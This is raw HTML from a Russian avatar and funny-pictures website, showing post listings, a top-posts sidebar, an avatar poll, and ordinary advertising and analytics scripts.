                      <a href="/smeshnye-kartinki/176-smeshnye-kartinki-s-detkami-prikolnye-veselye.html#comment"><svg class="icon icon-coms">
                      <use xlink:href="#icon-coms"></use></svg> 0</a>
                    </li>
                  </ul>
                  <ul class="left">
                    <li class="story_date">
                      <svg class="icon icon-info">
                      <use xlink:href="#icon-info"></use></svg> <a onclick="ShowProfile('admin', 'http://hypeava.ru/user/admin/', '0'); return false;" href="/user/admin/">admin</a> <span class="grey">от</span> <time datetime="2018-01-19" class="grey"><a href="/2018/01/19/">19-01-2018, 02:00</a></time>
                    </li>
                  </ul>
                </div>
              </article>
              <article class="box story shortstory">
                <div class="box_in">
                  <h2 class="title"><a href="/smeshnye-kartinki/175-krasivye-foto-prikoly-pro-vlyublennyh-2018.html">Красивые фото приколы про влюбленных 2018</a></h2>
                  <div class="text">
                    <div style="text-align:center;">
                      <a href="/uploads/posts/2018-01/1516316141_10.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-01/thumbs/1516316141_10.jpg" style="max-width:100%;" alt="Красивые фото приколы про влюбленных 2018"></a>
                    </div><br>
                    Красивые фотографии про влюбленных людей, у которых чувства влюбленности перешли в приколы.
                  </div>
                  <div class="story_tools">
                    <div class="category">
                      <svg class="icon icon-cat">
                      <use xlink:href="#icon-cat"></use></svg> <a href="/smeshnye-kartinki/">Смешные картинки</a>
                    </div><a href="/smeshnye-kartinki/175-krasivye-foto-prikoly-pro-vlyublennyh-2018.html" title="Читать подробнее: Красивые фото приколы про влюбленных 2018" class="btn"><b>Подробнее</b></a>
                    <div class="rate">
                      <div class="rate_stars">
                        <div id='ratig-layer-175'>
                          <div class="rating">
                            <ul class="unit-rating">
                              <li class="current-rating" style="width:0%;">0</li>
                              <li>
                                <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '175'); return false;">1</a>
                              </li>
                              <li>
                                <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '175'); return false;">2</a>
                              </li>
                              <li>
                                <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '175'); return false;">3</a>
                              </li>
                              <li>
                                <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '175'); return false;">4</a>
                              </li>
                              <li>
                                <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '175'); return false;">5</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="meta">
                  <ul class="right">
                    <li class="grey" title="Просмотров: 318">
                      <svg class="icon icon-views">
                      <use xlink:href="#icon-views"></use></svg> 318
                    </li>
                    <li title="Комментариев: 0">
                      <a href="/smeshnye-kartinki/175-krasivye-foto-prikoly-pro-vlyublennyh-2018.html#comment"><svg class="icon icon-coms">
                      <use xlink:href="#icon-coms"></use></svg> 0</a>
                    </li>
                  </ul>
                  <ul class="left">
                    <li class="story_date">
                      <svg class="icon icon-info">
                      <use xlink:href="#icon-info"></use></svg> <a onclick="ShowProfile('admin', 'http://hypeava.ru/user/admin/', '0'); return false;" href="/user/admin/">admin</a> <span class="grey">от</span> <time datetime="2018-01-19" class="grey"><a href="/2018/01/19/">19-01-2018, 01:57</a></time>
                    </li>
                  </ul>
                </div>
              </article>
            </div>
          </section>
        </div>
        <aside class="rightside">
          <div class="block top_block">
            <h4 class="title"><b>ТОП</b></h4>
            <ol class="topnews">
              <li>
                <a href="/ostalnoe/3241-kartinki-s-konvertami-i-nadpisyami-otkroy-kogda.html" title="Картинки с конвертами и надписями открой когда..."><b>Картинки с конвертами и надписями открой когда...</b> <span>Остальное</span></a>
              </li>
              <li>
                <a href="/avy-dlya-devushek/3251-foto-devushek-vecherom-na-kryshe-bez-lica-na-avu.html" title="Фото девушек вечером на крыше без лица на аву"><b>Фото девушек вечером на крыше без лица на аву</b> <span>Авы для девушек</span></a>
              </li>
              <li>
                <a href="/zastavki-na-telefon/3244-skachat-oboi-uzhe-i-vremya-na-na-telefon.html" title="Скачать обои Уже и время на на телефон"><b>Скачать обои Уже и время на на телефон</b> <span>Заставки на телефон</span></a>
              </li>
              <li>
                <a href="/avy-dlya-parney/3281-foto-grustnye-pacany-bez-lica-na-avu.html" title="Фото грустные пацаны без лица на аву"><b>Фото грустные пацаны без лица на аву</b> <span>Авы для парней</span></a>
              </li>
              <li>
                <a href="/avy-dlya-devushek/3203-foto-polozhitelnyy-test-na-beremennost-v-rukah.html" title="Фото положительный тест на беременность в руках"><b>Фото положительный тест на беременность в руках</b> <span>Авы для девушек</span></a>
              </li>
              <li>
                <a href="/zastavki-na-telefon/3311-unikalnye-kartinki-s-nadpisyami-na-angliyskom-dlya-telefona.html" title="Уникальные картинки с надписями на английском для телефона"><b>Уникальные картинки с надписями на английском для телефона</b> <span>Заставки на телефон</span></a>
              </li>
              <li>
                <a href="/avy-so-smyslom/3243-foto-celuyuschihsya-par-let-16-17-bez-lica-na-avu.html" title="Фото целующихся пар лет 16-17 без лица на аву"><b>Фото целующихся пар лет 16-17 без лица на аву</b> <span>Авы со смыслом</span></a>
              </li>
              <li>
                <a href="/zastavki-na-telefon/3222-topovye-nadpisi-na-chernom-fone-dlya-ekrana-blokirovki.html" title="Топовые надписи на черном фоне для экрана блокировки"><b>Топовые надписи на черном фоне для экрана блокировки</b> <span>Заставки на телефон</span></a>
              </li>
              <li>
                <a href="/krasivye-devushki/3250-foto-russkih-devushek-v-hidzhabe-na-avu.html" title="Фото русских девушек в хиджабе на аву"><b>Фото русских девушек в хиджабе на аву</b> <span>Красивые девушки</span></a>
              </li>
              <li>
                <a href="/ostalnoe/3242-krasivye-otryvki-dlya-pozdravleniya-s-14-fevralya.html" title="Красивые отрывки для поздравления с 14 февраля"><b>Красивые отрывки для поздравления с 14 февраля</b> <span>Остальное</span></a>
              </li>
            </ol>
          </div>
          <script type="text/javascript">
          <!--
          function doVote( event ){


          var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

          ShowLoading('');

          $.get(dle_root + "engine/ajax/vote.php", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

                HideLoading('');

                $("#vote-layer").fadeOut(500, function() {
                        $(this).html(data);
                        $(this).fadeIn(500);
                });

          });
          }
          //-->
          </script>
          <div id='vote-layer'>   


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3532954823145--><div id='IDe4_3532954823145'></div><!--check code--><!--f6e41fb7--><!--f6e41fb7--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl5d3affdd9c8bfacac24d34a121382815fad78bdc" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf5d3affdd9c8bfacac24d34a121382815fad78bdc" type="text/javascript"></script>
            <div id="votes" class="block_grey">
              <h4 class="title">Что лучше для авы?</h4>
              <div class="vote_more">
                <a href="#" onclick="ShowAllVotes(); return false;">Другие опросы...</a>
              </div>
              <form method="post" name="vote" id="vote">
                <div class="vote_list">
                  <div id="dle-vote">
                    <div class="vote">
                      <input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0"> <label for="vote_check0">Настоящее фото</label>
                    </div>
                    <div class="vote">
                      <input id="vote_check1" name="vote_check" type="radio" value="1"> <label for="vote_check1">Картинка</label>
                    </div>
                    <div class="vote">
                      <input id="vote_check2" name="vote_check" type="radio" value="2"> <label for="vote_check2">Другое</label>
                    </div>
                  </div>
                </div><input type="hidden" name="vote_action" value="vote"> <input type="hidden" name="vote_id" id="vote_id" value="1"> <button title="Голосовать" class="btn btn-white" type="submit" onclick="doVote('vote'); return false;"><b>Голосовать</b></button> <button title="Результаты опроса" class="btn-border" type="button" onclick="doVote('results'); return false;"><svg class="icon icon-votes">
                <use xlink:href="#icon-votes"></use></svg> <span class="title_hide">Результаты опроса</span></button>
              </form>
            </div>
          </div>
        </aside>
      </div>
    </div>
    <footer class="footer">
      <div class="wrp clrfix">
        <div class="rightside">
          <div class="counter"></div>
          <div class="counter"></div>
          <div class="counter">
            <noscript></noscript>
          </div>
        </div>
        <div class="midside">
          <div class="copyright">
            Copyright © 2018 <a href="/" target="_blank">HypeAva</a> All Rights Reserved. Все материалы взяты из открытых источников. <a href="/message_for_oss.pdf" target="_blank">Обращение к пользователям</a>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '410b3d09634844f0e43d7c9f55641dfd4e70f17d';
  var dle_group      = 5;
  var dle_skin       = 'Default';
  var dle_wysiwyg    = '-1';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_reply_title= 'Ответ на комментарий';
  var dle_tree_comm  = '0';
  var dle_del_news   = 'Удалить статью';
  var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
  var allow_dle_delete_news   = false;
  var dle_search_delay   = false;
  var dle_search_value   = '';
  hs.graphicsDir = '/engine/classes/highslide/graphics/';
  hs.outlineType = 'rounded-white';
  hs.numberOfImagesToPreload = 0;
  hs.captionEval = 'this.thumb.alt';
  hs.showCredits = false;
  hs.align = 'center';
  hs.transitions = ['expand', 'crossfade'];

  hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
  };


  jQuery(function($){
  FastSearch();
  });
  //-->
  </script> 
  <script type="text/javascript" src="/templates/Default/js/lib.js"></script> 
  <script type="text/javascript">


                jQuery(function($){
                        $.get("/templates/Default/images/sprite.svg", function(data) {
                          var div = document.createElement("div");
                          div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
                          document.body.insertBefore(div, document.body.childNodes[0]);
                        });
                });
  </script>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030548" type="text/javascript"></script><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=96326588&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96326588/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96326588" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(96326588, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96326588" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176835951423121
body_size: 396
content:
cb__utl_cb_share_176835951423121('1ea92d09c43527572b24fe052f11127b');